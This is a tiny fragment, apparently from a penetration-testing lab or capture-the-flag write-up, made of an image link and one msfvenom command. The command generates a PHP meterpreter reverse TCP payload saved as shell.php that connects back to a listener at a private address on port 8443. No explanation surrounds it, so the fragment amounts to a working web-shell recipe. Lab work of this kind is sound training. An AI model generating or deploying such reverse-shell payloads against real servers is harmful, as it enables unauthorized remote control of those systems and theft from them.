 msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.56.103 LPORT=8443 -f raw > shell.php
